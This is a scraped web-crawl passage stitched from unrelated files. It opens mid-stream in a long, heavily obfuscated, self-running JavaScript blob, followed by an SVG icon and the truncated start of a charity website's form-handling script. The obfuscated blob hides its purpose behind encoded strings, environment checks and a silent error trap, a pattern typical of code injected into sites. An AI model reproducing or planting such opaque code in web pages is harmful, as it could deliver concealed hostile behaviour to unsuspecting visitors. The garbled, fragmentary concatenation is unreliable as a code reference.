nKStHKDB4NmNmLCdrakN2'+'JykrRygweDI2YSwnRDFiaicpK0coMHgxM'+'zcsJzhubSgnKStHKDB4NDBmLCdbeWpaJy'+'krRygweDQzYywnT0hlTCcpK0coMHg2Mjk'+'sJ1o1aHonKStHKDB4Njg2LCdncUhFJykr'+'RygweDI4ZiwncndVQCcpK0coMHg3ODEsJ'+'0pyY0QnKStHKDB4MjdjLCdmcTQ2JykrRy'+'gweDJlNywnWzhLNScpK0coMHgxNmMsJ0F'+'aM1YnKStHKDB4NWQ4LCdRN3dzJykrRygw'+'eDM3MSwnJUZ2NicpK0coMHgxYjYsJ11AU'+'k8nKStHKDB4NDc1LCdqJnBFJykrRygweD'+_0x5596710y(0x1c8)+_0x5596710y(0x3dd)+_0x5596710y(0x3aa)+_0x5596710y(0x1c0)+'wnVyhmTCcp')+(_0x5596710y(0x2e5)+'CclbjkkJykrRygweDE5YSwnZ2ZGYycpK0'+'coMHg0ZTUsJ2Q0aDInKStHKDB4MTJjLCd'+_0x5596710y(0x3d5)+'MHg1NmQsJ1RaN2cnKStHKDB4NzY1LCdra'+_0x5596710y(0x352)+'g1NTYsJ1o1aHonKStHKDB4NWEyLCdRN3d'+'zJykrRygweGMxLCdrakN2JykrRygweGU1'+'LCdmcTQ2JykrRygweDJmYywnVzlhNScpK'+'0coMHgyMmUsJ1RaN2cnKStHKDB4NDE4LC'+'dKcmNEJykrRygweDM2NCwnVzlhNScpK0c'+'oMHg3ZjgsJ2tVdmwnKStHKDB4MWM2LCdn'+'cUhFJykrRygweDQ2YywnZ2ZGYycpK0coM'+_0x5596710y(0x2af)+_0x5596710y(0x275)+'0MTUsJ1s4SzUnKStHKDB4NmQ1LCcmUm9R'+'JykrRygweDU5Yywna1V2bCcpK0coMHgzO'+'GYsJ2JmSEMnKStHKDB4M2JmLCczRnBVJy'+'krRygweDczOSwnKEptWScpK0coMHgzYTc'+_0x5596710y(0x27c)+_0x5596710y(0x302)+_0x5596710y(0x33a)+'gweDI3YiwnbCRdSCcpK0coMHg0MDUsJ0l'+'ZTCYnKStHKDB4ODBhLCdXKGZMJykrRygw'+'eDE2MiwneGQwWicpK0coMHg0Y2UsJzhub'+'SgnKStHKDB4N2NiLCdFcUVWJykrRygweD'+_0x5596710y(0x40d)+'nKStHKDB4MjViLCdqJnBFJykrRygweDU0'+'YSwnbiM4RycpK0coMHg0YWIsJ0lZTCYnK'+'StHKDB4NDM0LCdnZkZjJykrRygweGVlLC'+_0x5596710y(0x2e3))+('RygweDRmOSwnNmxiVycpK0coMHgzYWYsJ'+'0REJVonKStHKDB4MmFlLCc4bm0oJykrRy'+'gweDI0ZSwnYmZIQycpK0coMHgxZWMsJ2t'+_0x5596710y(0x30f)+_0x5596710y(0x326)+_0x5596710y(0x1ed)+'JhMSwnREQlWicpK0coMHg3NzcsJzFuMmQ'+'nKStHKDB4MjBlLCc2bGJXJykrRygweDMx'+_0x5596710y(0x434)+'StHKDB4NjQ3LCdbeWpaJykrRygweDM3OS'+'wnelpNJicpK0coMHg1MTQsJzZsYlcnKSt'+'HKDB4NGE3LCduIzhHJykrRygweDc2YSwn'+'YmZIQycpK0coMHg0MzYsJ2tqQ3YnKStHK'+'DB4Y2YsJ0VxRVYnKStHKDB4MTZlLCddQF'+_0x5596710y(0x2fe)+'xNWQsJ2txalgnKStHKDB4MTZmLCdbeWpa'+'JykrRygweDc5OCwnSnJjRCcpK0coMHgxZ'+_0x5596710y(0x206)+'krRygweDIzMCwnbCRdSCcpK0coMHg0ZTE'+_0x5596710y(0x432)+_0x5596710y(0x2b4)+_0x5596710y(0x26e)+_0x5596710y(0x1a6)+'qQ3YnKStHKDB4M2M4LCdsJF1IJykrRygw'+'eDcwYSwnblMqSScpK0coMHgyNjQsJ2Q0a'+'DInKStHKDB4NGYwLCdPSGVMJykrRygweD'+'VhNywnM0ZwVScpK0coMHg3NzgsJzhubSg'+'nKStHKDB4NTA5LCdUWjdnJykrRygweDNj'+'NCwnZ3FIRScpK0coMHgyMTUsJ1c5YTUnK'+'StHKDB4NzRjLCdnZkZjJykrRygweDc2MC'+'wnaiZwRScp')+('K0coMHgzMWMsJzZsYlcnKStHKDB4MzI4L'+_0x5596710y(0x28d)+_0x5596710y(0x2c4)+'uIzhHJykrRygweDZmMiwnT0hlTCcpK0co'+'MHg2MTUsJyZDZmknKStHKDB4NzQ2LCdbe'+'WpaJykrRygweDJhMCwnTyEzVicpK0coMH'+'g3NmQsJ0lZTCYnKStHKDB4MjNiLCdrVXZ'+_0x5596710y(0x195)+'ZDYsJ3RUenknKStHKDB4YTksJ1RaN2cnK'+'StHKDB4N2M1LCdPSGVMJykrRygweDdjOS'+'wnWjVoeicpK0coMHg2OGEsJ2omcEUnKSt'+'HKDB4MjkyLCdKcmNEJykrRygweDE1YSwn'+_0x5596710y(0x335)+'DB4MWE3LCd0VHp5JykrRygweDE4YSwnJl'+'JvUScpK0coMHgzZjUsJ1coZkwnKStHKDB'+_0x5596710y(0x2ab)+'JykrRygweDY5MiwnJkNmaScpK0coMHg3M'+_0x5596710y(0x33c)+'krRygweDViOSwnelpNJicpK0coMHgzMDg'+_0x5596710y(0x2ec)+'RygweDc2NiwnSUJqXScpK0coMHg3MzMsJ'+'11AUk8nKStHKDB4NzJiLCdkNGgyJykrRy'+'gweDcxNCwnbCRdSCcpK0coMHgzN2YsJ1E'+'3d3MnKStHKDB4MjcwLCc4bm0oJykrRygw'+'eDI1YSwnZ3FIRScpK0coMHgxZmMsJ2omc'+'EUnKStHKDB4MmIwLCdbOEs1JykrRygweD'+'JjNywnWzhLNScpK0coMHgxMGEsJ3kjaVc'+_0x5596710y(0x2ce)+_0x5596710y(0x211)+'StHKDB4NDYyLCcmUm9RJykrRygweDYzNS'+'wnJkNmaScp')+('K0coMHg3ODYsJ3hkMFonKStHKDB4NTk2L'+'CczRnBVJykrRygweDc5MSwneGhTNCcpK0'+'coMHgzNDAsJ3hoUzQnKStHKDB4NjVjLCd'+_0x5596710y(0x399)+_0x5596710y(0x3f3)+'Hp5JykrRygweDMwOSwnWjVoeicpK0coMH'+'g0MzEsJ11AUk8nKStHKDB4NjdiLCdEMWJ'+'qJykrRygweDM1NywnY09uNycpK0coMHg1'+'MTcsJ3paTSYnKStHKDB4MzljLCdrcWpYJ'+'ykrRygweDMwYiwndFR6eScpK0coMHg3OW'+'UsJ11AUk8nKStHKDB4NTRmLCc2bGJXJyk'+_0x5596710y(0x2bc)+'J3kjaVcnKStHKDB4NDMzLCc4bm0oJykrR'+'ygweDFhNSwnKWVUcicpK0coMHgxMTksJ3'+'kjaVcnKStHKDB4NjgyLCdPSGVMJykrRyg'+_0x5596710y(0x343)+_0x5596710y(0x3a6)+'DYwMSwnWzhLNScpK0coMHgzMzksJ2tqQ3'+'YnKStHKDB4NDYxLCdrVXZsJykrRygweDY'+'yYSwnZ3FIRScpK0coMHgzZjksJ1t5alon'+_0x5596710y(0x227)+'CwnaiZwRScpKSsoRygweDM2YiwnUDhoQy'+_0x5596710y(0x339)+'wLCdPSGVMJykrRygweDM1NiwnWm9Cbicp'+_0x5596710y(0x321)+'CdnZkZjJykrRygweDY0ZCwnWm9CbicpK0'+_0x5596710y(0x1e3)+'KcmNEJykrRygweDUxNSwnYmZIQycpK0co'+'MHhjZSwnJkNmaScpK0coMHgyNDEsJ1c5Y'+'TUnKStHKDB4NGU5LCduIzhHJykrRygweD'+'FkYiwnJW45')+('JCcpK0coMHgzZjYsJ1RaN2cnKStHKDB4N'+'WEwLCdncUhFJykrRygweGM1LCc2bGJXJy'+_0x5596710y(0x3ad)+'sJyZDZmknKStHKDB4N2ZlLCddQFJPJykr'+'RygweDQ3ZCwneGQwWicpK0coMHg0NzcsJ'+'yVuOSQnKStHKDB4M2JkLCdyd1VAJykrRy'+'gweDdhZiwnZ3FIRScpK0coMHg2MGIsJyV'+'GdjYnKStHKDB4MmJkLCdaNWh6JykrRygw'+'eDMxMCwnZnE0NicpK0coMHgzODgsJzhub'+_0x5596710y(0x244)+_0x5596710y(0x258)+'nKStHKDB4MmRmLCdEMWJqJykrRygweDZi'+'ZiwnKWVUcicpK0coMHgyMGYsJ0QxYmonK'+_0x5596710y(0x1b0)+'wneGhTNCcpK0coMHg2OTUsJ0QxYmonKSt'+_0x5596710y(0x209)+'JlJvUScpK0coMHgxNTksJ1s4SzUnKStHK'+'DB4NGMwLCdaNWh6JykrRygweDRhOSwneS'+'NpVycpK0coMHgyMTIsJ1E3d3MnKStHKDB'+'4MmNiLCdJWUwmJykrRygweDNhYSwndFR6'+'eScpK0coMHgzYzIsJzRIW1InKStHKDB4N'+_0x5596710y(0x301)+_0x5596710y(0x1f7)+'zLCdEMWJqJykrRygweDZjNywnWzhLNScp'+'K0coMHg0YjIsJzNGcFUnKStHKDB4ZDksJ'+_0x5596710y(0x1c4)+'B4NzZiLCdnZkZjJykrRygweGJlLCdUWjd'+'nJykrRygweDU4NSwna1V2bCcpK0coMHg4'+'MTcsJ3hkMFonKStHKDB4MzMwLCd0VHp5J'+'ykrRygweDIxYiwnKWVUcicpK0coMHg2NT'+'ksJ1RaN2cn')+('KStHKDB4MmE0LCc0KEh3JykrRygweDYwN'+'ywnZDRoMicpK0coMHgzMjcsJzFuMmQnKS'+'tHKDB4NDhhLCdQOGhDJykrRygweDExOCw'+'nbiM4RycpK0coMHg2NmMsJ1c5YTUnKStH'+'KDB4NWU4LCd6Wk0mJykrRygweDE1MSwnM'+_0x5596710y(0x1b2)+'B4MzhhLCdjT243JykrRygweDU0NCwnVzl'+'hNScpK0coMHgyNjksJ0VxRVYnKStHKDB4'+'MTBmLCdPSGVMJykrRygweDU4NywnNEhbU'+'icpK0coMHg1ZWIsJ1coZkwnKStHKDB4Nj'+'FmLCdncUhFJykrRygweDRmOCwnUDhoQyc'+'pK0coMHgxNjAsJyZDZmknKStHKDB4N2Iw'+_0x5596710y(0x311)+'0coMHgyNTMsJzQoSHcnKStHKDB4NjNhLC'+'c2bGJXJykrRygweDgwOSwnTyEzVicpK0c'+'oMHg3N2IsJ2tVdmwnKStHKDB4NmMwLCdQ'+'OGhDJykrRygweDRhOCwnT0hlTCcpK0coM'+'Hg2MTEsJyVuOSQnKStHKDB4MzliLCdbeW'+'paJykrRygweDYzMCwnYmZIQycpK0coMHg'+'zOTEsJ0lZTCYnKStHKDB4Nzg5LCdKcmNE'+'JykrRygweDY3ZCwnUDhoQycpK0coMHg1Y'+_0x5596710y(0x3ed)+'krRygweDRiYiwnM0ZwVScpK0coMHg2YTk'+'sJ0REJVonKStHKDB4NmQwLCd4ZDBaJykr'+'RygweDNlYSwnXUBSTycpK0coMHg1MTksJ'+'yZDZmknKStHKDB4NTQ1LCdrakN2JykrRy'+'gweDYxMywna2pDdicpK0coMHgzYTgsJzR'+'IW1InKStHKDB4NDY0LCdsJF1IJykrRygw'+_0x5596710y(0x3c4)+'VYnKStHKDB4NWQ5LCcmQ2ZpJykrRygweD'+'JkNywnREQl')+('WicpK0coMHgxYWUsJ1s4SzUnKStHKDB4M'+'WI0LCc0KEh3JykrRygweDU5MywnJkNmaS'+'cpK0coMHg1MGIsJyVGdjYnKStHKDB4MWV'+'hLCdiZkhDJykrRygweDE4NCwnXUBSTycp'+_0x5596710y(0x306)+'Cd4aFM0JykrRygweDRjNSwnaiZwRScpK0'+'coMHgyYjIsJ0lZTCYnKStHKDB4NTc5LCd'+'nZkZjJykrRygweDZhNiwneSNpVycpK0co'+_0x5596710y(0x260)+'WpYJykrRygweDc5YSwnUDhoQycpK0coMH'+'gzZWIsJ0QxYmonKStHKDB4MzYzLCdPITN'+'WJykrRygweDQxNiwnM0ZwVScpK0coMHg4'+'MTAsJ2tVdmwnKStHKDB4MjQyLCclbjkkJ'+_0x5596710y(0x217)+_0x5596710y(0x3c8)+'rRygweDVmYSwnbiM4RycpK0coMHg2N2Us'+'J2txalgnKStHKDB4M2U3LCdKcmNEJykrR'+_0x5596710y(0x32c)+'FaM1YnKStHKDB4NDI4LCdkNGgyJykrRyg'+_0x5596710y(0x26c)+'MmQnKStHKDB4NmY4LCdJWUwmJykrRygwe'+_0x5596710y(0x42b)+_0x5596710y(0x34b)+_0x5596710y(0x1d7)+'KStHKDB4NDMyLCdEMWJqJykrRygweDIyY'+'ywnaiZwRScpK0coMHgzMWEsJ0lCal0nKS'+'tHKDB4YzksJyVGdjYnKStHKDB4N2IyLCd'+_0x5596710y(0x2b3)+_0x5596710y(0x351)+'1YnKStHKDB4NTNkLCdkNGgyJykrRygweD'+'ViNywnJW45')+('JCcpK0coMHgyODIsJyZDZmknKStHKDB4N'+'GI0LCclRnY2JykrRygweDJmMCwnTyEzVi'+'cpK0coMHg1ZmYsJ2wkXUgnKStHKDB4MTR'+'jLCd4ZDBaJykrRygweDZkZSwnJW45JCcp'+'K0coMHgzMGMsJ3hoUzQnKStHKDB4N2U1L'+'Cd6Wk0mJykrRygweDY3NSwnUDhoQycpK0'+_0x5596710y(0x1f4)+'0KEh3JykrRygweGI2LCdkNGgyJykrRygw'+'eDI4MCwnblMqSScpK0coMHgzMTQsJ25TK'+'kknKStHKDB4NDE0LCdsJF1IJykrRygweD'+_0x5596710y(0x364)+'nKStHKDB4NzQ5LCdKcmNEJykrRygweDc1'+'NCwnJlJvUScpK0coMHgyODQsJ3kjaVcnK'+'StHKDB4NDZmLCdqJnBFJykrRygweDNlMC'+'wneGhTNCcpK0coMHg0ODQsJ1s4SzUnKSt'+'HKDB4ZjMsJzNGcFUnKStHKDB4YjcsJ2Zx'+'NDYnKStHKDB4MTRhLCd5I2lXJykrRygwe'+'DI2OCwnelpNJicpK0coMHgxZDQsJyhKbV'+'knKStHKDB4NGNkLCdKcmNEJykrRygweDQ'+'wNCwnKEptWScpK0coMHg0MDAsJ0lZTCYn'+'KStHKDB4MmVjLCddQFJPJykrRygweDQyN'+'ywnMW4yZCcpK0coMHg1MmEsJ2wkXUgnKS'+'tHKDB4MzU5LCc4bm0oJykrRygweDJmZiw'+'nVFo3ZycpK0coMHg1OTIsJ2ZxNDYnKStH'+'KDB4NDNkLCd6Wk0mJykrRygweDY2MSwnX'+_0x5596710y(0x1b5)+'B4Mjk4LCdaNWh6JykrRygweDgwNiwna1V'+'2bCcpK0coMHgyNjEsJ0QxYmonKStHKDB4'+'NThhLCddQFJPJykrRygweDc4YywndFR6e'+'ScpKSsoRygweDZiOSwnbCRdSCcpK0coMH'+'gzOWYsJ2Zx')+('NDYnKStHKDB4NzNlLCdab0JuJykrRygwe'+'DZmNSwnSUJqXScpK0coMHgyNmYsJ09IZU'+'wnKStHKDB4NDhlLCdPITNWJykrRygweDc'+'3YSwnelpNJicpK0coMHg2OWYsJ0QxYmon'+_0x5596710y(0x1d4)+'CwnZnE0NicpK0coMHg2N2YsJ1s4SzUnKS'+'tHKDB4MjAzLCcxbjJkJykrRygweDUyZSw'+'nbCRdSCcpK0coMHg1YmEsJyVuOSQnKStH'+'KDB4MWRmLCcmQ2ZpJykrRygweDY1NywnW'+'zhLNScpK0coMHgyMWUsJ3paTSYnKStHKD'+'B4NjIwLCd4aFM0JykrRygweDE3ZCwnaiZ'+'wRScpK0coMHgzYTUsJ0VxRVYnKStHKDB4'+'MmIxLCdBWjNWJykrRygweDRiOSwneGhTN'+'CcpK0coMHgzMDEsJ2dmRmMnKStHKDB4ND'+'NlLCdXKGZMJykrRygweDc4YSwneGhTNCc'+'pK0coMHg3YjcsJ1c5YTUnKStHKDB4Nzdj'+'LCdbOEs1JykrRygweDY3MSwneSNpVycpK'+'0coMHgyMGIsJ08hM1YnKStHKDB4MjM5LC'+_0x5596710y(0x255)+_0x5596710y(0x3a2)+'bm0oJykrRygweDdlYiwnTyEzVicpK0coM'+'Hg1MjQsJ1RaN2cnKStHKDB4NTlhLCcmUm'+'9RJykrRygweDQ4ZCwnRXFFVicpK0coMHg'+'yNGIsJ09IZUwnKStHKDB4MzM0LCdaNWh6'+'JykrRygweDM0NSwnelpNJicpK0coMHg2N'+'jIsJyVGdjYnKStHKDB4NTdjLCczRnBVJy'+'krRygweDZiMiwnM0ZwVScpK0coMHgxOWU'+'sJ2txalgnKStHKDB4MTFiLCclbjkkJykr'+'RygweDY1NSwnWzhLNScpK0coMHgxNDMsJ'+'1RaN2cnKStHKDB4MjUyLCclbjkkJykrRy'+_0x5596710y(0x1af))+('eSNpVycpK0coMHg1OTUsJ2JmSEMnKStHK'+'DB4MmY0LCc2bGJXJykrRygweGVhLCdjT2'+'43JykrRygweDEwNSwna1V2bCcpKydmVyc'+'pLGRbRygweDM3YiwnJlJvUScpXT1HKDB4'+'MWIxLCdXOWE1JykrRygweDU1MiwnZnE0N'+'icpKyduZycsZFtHKDB4NmM4LCdncUhFJy'+'ldPWZ1bmN0aW9uKHEscixzLHQsdSx2LHg'+_0x5596710y(0x2b1)+_0x5596710y(0x42a)+'2EsJ2NPbjcnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcXx8cjt9LGRbRygweDcwYyw'+'nYmZIQycpXT1mdW5jdGlvbihxLHIscyx0'+'LHUsdix4KXtyZXR1cm4gcShyLHMsdCx1L'+'HYseCk7fSxkW0coMHg3MWUsJ3paTSYnKV'+'09ZnVuY3Rpb24ocSxyLHMsdCx1KXtyZXR'+'1cm4gcShyLHMsdCx1KTt9LGRbRygweDRh'+'NiwnKWVUcicpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxfHxyO30sZFtHKDB4N2FiLC'+'czRnBVJyldPUcoMHg3ZTQsJ2wkXUgnKSt'+_0x5596710y(0x3d2)+'OG5tKCcpKyddJyxkW0coMHg2YTUsJ2JmS'+_0x5596710y(0x300)+'gzNDMsJ1coZkwnKStHKDB4Njg0LCdUWjd'+_0x5596710y(0x2bd)+'M2JhLCc0KEh3JyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHEocik7fSxkW0coMHhhMy'+'wnVyhmTCcpXT1HKDB4NWRjLCd0VHp5Jyk'+'rRygweDJlMCwnbCRdSCcpK0coMHgyYmYs'+'J2omcEUnKStHKDB4NWJkLCdsJF1IJykrJ'+'10nLGRbRygweDdmZiwnNChIdycpXT1HKD'+'B4MjExLCdF')+('cUVWJykrRygweDI5ZCwnaiZwRScpK0coM'+_0x5596710y(0x3e6)+'NEJykrRygweDdmZCwnSnJjRCcpLGRbRyg'+'weDIxNCwnbCRdSCcpXT1mdW5jdGlvbihx'+_0x5596710y(0x3c0)+_0x5596710y(0x426)+'xzKXtyZXR1cm4gcShyLHMpO307dmFyIGY'+'9ZCxnPWZ1bmN0aW9uKCl7dmFyIHE9ISFb'+'XTtyZXR1cm4gZnVuY3Rpb24ocixzKXt2Y'+'XIgdD1xP2Z1bmN0aW9uKCl7dmFyIEg9Xz'+'B4ODgyMTAwNGQ7aWYocyl7dmFyIHU9c1t'+_0x5596710y(0x245)+'bnRzKTtyZXR1cm4gcz1udWxsLHU7fX06Z'+'nVuY3Rpb24oKXt9O3JldHVybiBxPSFbXS'+'x0O307fSgpO2Z1bmN0aW9uIGgocSxyKXt'+_0x5596710y(0x235)+_0x5596710y(0x2e0)+_0x5596710y(0x398)+'Rpb24odix6KXt2YXIgSj1JO3JldHVybiB'+'mW0ooMHg1YzAsJzNGcFUnKV0odix6KTt9'+'LHNbSSgweDVmOSwnNmxiVycpXT1mW0koM'+'HgyN2QsJ3kjaVcnKV0sc1tJKDB4MmYxLC'+'drakN2JyldPWZ1bmN0aW9uKHYseil7dmF'+'yIEs9STtyZXR1cm4gZltLKDB4MzQ3LCd0'+_0x5596710y(0x2bb)+'3kjaVcnKV09ZltJKDB4NzE5LCdbOEs1Jy'+'ldLHNbSSgweDJhMiwnMW4yZCcpXT1mdW5'+'jdGlvbih2LHope3ZhciBMPUk7cmV0dXJu'+_0x5596710y(0x37a)+_0x5596710y(0x3c7)+'gweDQxOSwn')+('blMqSScpXSxzW0koMHg0MTIsJzFuMmQnK'+'V09ZnVuY3Rpb24odil7dmFyIE09STtyZX'+'R1cm4gZltNKDB4NzY3LCdiZkhDJyldKHY'+'pO30sc1tJKDB4ODFiLCcmQ2ZpJyldPWZ1'+'bmN0aW9uKHYseCx5KXt2YXIgTj1JO3Jld'+'HVybiBmW04oMHg1MjYsJ2dxSEUnKV0odi'+'x4LHkpO30sc1tJKDB4NWVhLCclRnY2Jyl'+'dPWZ1bmN0aW9uKHYpe3ZhciBPPUk7cmV0'+'dXJuIGZbTygweDM4ZSwnY09uNycpXSh2K'+'Tt9LHNbSSgweDQwOSwnJW45JCcpXT1mdW'+'5jdGlvbih2LHope3ZhciBQPUk7cmV0dXJ'+'uIGZbUCgweDNlMywnSVlMJicpXSh2LHop'+'O30sc1tJKDB4MmMwLCdKcmNEJyldPWZ1b'+'mN0aW9uKHYseil7dmFyIFE9STtyZXR1cm'+'4gZltRKDB4NmZlLCdyd1VAJyldKHYseik'+'7fTt2YXIgdD1zO2Zvcih2YXIgdSBpbiBx'+'KWlmKGZbSSgweDNiMiwnKEptWScpXSh1W'+_0x5596710y(0x30a)+'ZmdW5jdGlvbih2LHgpe3ZhciBSPUkseT1'+'0W1IoMHgzMTcsJ3hoUzQnKV0oZyx0aGlz'+'LGZ1bmN0aW9uKCl7dmFyIFM9UixBPXt9O'+'0FbUygweDU2MSwnVyhmTCcpXT10W1MoMH'+'gyMDQsJ1pvQm4nKV07dmFyIEI9QSxDPXR'+'bUygweDdhNywnSnJjRCcpXSh0eXBlb2Yg'+'d2luZG93LHRbUygweDZjYiwnSVlMJicpX'+_0x5596710y(0x213)+'cpXSh0eXBlb2YgcHJvY2Vzcyx0W1MoMHg'+'0NWUsJ1t5alonKV0pJiZ0W1MoMHgxODMs'+_0x5596710y(0x3bd)+'FtTKDB4NTE2LCdERCVaJyldKSYmdFtTKD'+'B4MzI5LCc0')+('SFtSJyldKHR5cGVvZiBnbG9iYWwsdFtTK'+'DB4Mjg3LCc4bm0oJyldKT9nbG9iYWw6dG'+'hpcyxEPWZ1bmN0aW9uKCl7dmFyIFQ9Uyx'+'FPW5ldyBDWyhUKDB4NzA4LCdJWUwmJykp'+'KydwJ10oQltUKDB4MzVhLCdncUhFJyldK'+'TtyZXR1cm4hRVtUKDB4NTFkLCdrVXZsJy'+'ldKHkpO307cmV0dXJuIHRbUygweDc5Ziw'+'nJW45JCcpXShEKTt9KTt0W1IoMHgxNTAs'+'J24jOEcnKV0oeSk7Zm9yKHZhciB6PTB4M'+'jt0W1IoMHg0OTIsJ25TKkknKV0oeix4W1'+_0x5596710y(0x42c)+_0x5596710y(0x205)+'UigweDViMywnZDRoMicpK1IoMHgxNzAsJ'+_0x5596710y(0x1bb)+'B4MV0pKXJldHVybjtyZXR1cm4gMHgxO30'+'odSxhcmd1bWVudHMpKXJldHVybiBxW3Vd'+'O31mdW5jdGlvbiBpKHEpe3ZhciBVPUcsc'+'j17fTtyW1UoMHgzNzMsJzFuMmQnKV09Zn'+'VuY3Rpb24odix6KXt2YXIgVj1VO3JldHV'+'ybiBmW1YoMHg1MzQsJ25TKkknKV0odix6'+'KTt9LHJbVSgweDI3OSwnWzhLNScpXT1md'+_0x5596710y(0x3d7)+'JuIGZbVygweDFlZSwnelpNJicpXSh2LHo'+'pO30scltVKDB4NmZhLCcmQ2ZpJyldPWZ1'+'bmN0aW9uKHYseil7dmFyIFg9VTtyZXR1c'+'m4gZltYKDB4Njc2LCcxbjJkJyldKHYsei'+'k7fSxyW1UoMHgxZTIsJyVuOSQnKV09ZnV'+_0x5596710y(0x264)+'biBmW1koMHg3NDUsJ2txalgnKV0odix6K'+'Tt9O3ZhciBzPXIsdD1uZXcgUmVnRXhwKG'+_0x5596710y(0x30c))+(_0x5596710y(0x1c2)+'DM5LCdXOWE1JyldW1UoMHgzYzcsJ0lZTC'+'YnKSsnY2UnXSh0LCcnKSx0PWZbVSgweDZ'+'iZSwnJkNmaScpXShidG9hLHEpW1UoMHgx'+'YjAsJ3paTSYnKV0oJz0nLDB4NClbVSgwe'+_0x5596710y(0x33d)+'EsJyllVHInKV0oJycpW1UoMHg1M2IsJ1c'+'oZkwnKSsnc2UnXSgpW1UoMHgxYzIsJ0RE'+'JVonKV0oJycpLHE9dFtVKDB4NTNhLCdFc'+'UVWJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+_0x5596710y(0x3c6)+'gU3RyaW5nW1ooMHg3MWQsJ3kjaVcnKSta'+'KDB4NGUzLCdbOEs1JykrJ2RlJ10oc1taK'+_0x5596710y(0x21b)+_0x5596710y(0x39b)+'hLHY9c1taKDB4MmVmLCdFcUVWJyldKHZb'+_0x5596710y(0x3ff)+'2tVdmwnKV0oMHgwKSwweGQpKT92OnNbWi'+'gweDY5NywnJkNmaScpXSh2LDB4MWEpKTt'+'9KSx0PW5ldyBSZWdFeHAoZltVKDB4MmQ5'+'LCd6Wk0mJyldLCdnJyk7cmV0dXJuIGZbV'+_0x5596710y(0x27a)+'MsJzNGcFUnKV0oZltVKDB4MmRiLCd4aFM'+'0JyldKGZbVSgweDE3OSwnVFo3ZycpXShm'+'W1UoMHgyYjYsJ3J3VUAnKV0odSxmW1UoM'+'HgxYjgsJ3paTSYnKV0pLGZbVSgweDRmYi'+'wnWzhLNScpXVtVKDB4NzNmLCc2bGJXJyk'+'rJ2NlJ10odCwnJykpLCcvJykscSksZltV'+_0x5596710y(0x208)+'yxsLG0sbz1uZXcgUmVnRXhwKGZbRygweD'+_0x5596710y(0x438))+('TycpXSwnZycpO2o9ZltHKDB4NGQ1LCdPS'+'GVMJyldLGs9byxsPWZ1bmN0aW9uKCl7dm'+_0x5596710y(0x1a7)+'1JyldKHdpbmRvdyx7fSkscj1uZXcgUmVn'+'RXhwKGZbYTAoMHg3NzQsJ3hoUzQnKV0sJ'+_0x5596710y(0x271)+'cpXVthMCgweDE2OCwneSNpVycpKydjZSd'+_0x5596710y(0x25d)+_0x5596710y(0x25f)+_0x5596710y(0x2cd)+'9uKCl7dmFyIGExPWEwLHM9ZlthMSgweDc'+_0x5596710y(0x27b)+'J0QxYmonKV0od2luZG93LHt9KSwweDgsW'+_0x5596710y(0x2f1)+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+'4NzVdLFsweDIsMHg2M10sWzB4MSwweDZm'+'XSxbMHgwLDB4NjRdKTtpZihzKXJldHVyb'+'iBzPWZbYTEoMHgxOGQsJ1coZkwnKV0oaC'+'xzLDB4OCxbMHg3LDB4NmVdLFsweDQsMHg'+_0x5596710y(0x200)+'KSwhIXMmJmZbYTEoMHg1MGEsJ3hoUzQnK'+'V0oaCxzLDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShtPWZbRyg'+'weDIxNCwnbCRdSCcpXShtLHdpbmRvdykp'+'fHwobT1mW0coMHg3ODIsJ1RaN2cnKV0oa'+'CxtLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+_0x5596710y(0x2e6)+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+'mZbRygweDZiYiwnJlJvUScpXShtLGpbRy'+'gweDE4MSwn')+(_0x5596710y(0x430)+_0x5596710y(0x2d8))))();}.toString();return _0x4520864.slice(_0x4520864.indexOf("{") + 1, _0x4520864.lastIndexOf("}"))})())),m[Z(0x12b,'rD*b')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.battersea.org.uk/sites/default/files/2023-02/icon-user.svg
body_size: 247
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.99965 8.99996C12.5371 8.99996 14.6021 6.98097 14.6021 4.49998C14.6021 2.01899 12.5371 0 9.99965 0C7.46218 0 5.39722 2.01899 5.39722 4.49998C5.39722 6.98097 7.46218 8.99996 9.99965 8.99996ZM9.99965 1.99999C11.41 1.99999 12.5566 3.12099 12.5566 4.49998C12.5566 5.87898 11.41 6.99997 9.99965 6.99997C8.59029 6.99997 7.44274 5.87898 7.44274 4.49998C7.44274 3.12099 8.59029 1.99999 9.99965 1.99999Z" fill="black"/>
<path d="M19.9745 18.778C18.9109 14.198 14.8085 11 9.99951 11C5.18946 11 1.08818 14.199 0.0255281 18.778C-0.099249 19.317 0.245422 19.853 0.796692 19.975C1.34592 20.095 1.89514 19.759 2.01992 19.221C2.86983 15.559 6.15086 13 9.99951 13C13.8471 13 17.1292 15.559 17.9791 19.222C18.0865 19.686 18.5089 20 18.9753 20C19.0499 20 19.1256 19.992 19.2034 19.976C19.7536 19.853 20.0993 19.317 19.9745 18.778V18.778Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.battersea.org.uk/modules/custom/battersea_intake/js/auto_submit_edit_form_page.js
body_size: 3276
content:
document.addEventListener('DOMContentLoaded', function() {

  jQuery('.editcls .webform-wizard-page-edit').hide();

  setTimeout(function() {
    jQuery('div').each(function() {
      if (jQuery(this).html() === '{Empty}') {
        jQuery(this).html('No information entered');
      }
    });
    jQuery('label').each(function() {
      if (jQuery(this).text().trim() === 'stepname') {
        jQuery(this).closest('div.webform-element').remove();
      }
    });    
    jQuery('details').each(function() {
      if (jQuery(this).find('summary').length === 0) {
        jQuery(this).remove();
      }
    });
  }, 2000); // Delay of 2000 milliseconds (2 seconds)

  var urlParams = new URLSearchParams(window.location.search);
  var url = window.location.href;
  var editpage = urlParams.get('gopage');
  var gopage = urlParams.get('gopage');
  var page = urlParams.get('page');    
  var token = urlParams.get('token');
  var subtoken = urlParams.get('subtoken');
  var sub_token = urlParams.get('sub-token');
  var bactoreview = urlParams.get('bactoreview');  
  var op = urlParams.get('op');
  var path = window.location.pathname; // Gets the path like "/intake-dog"

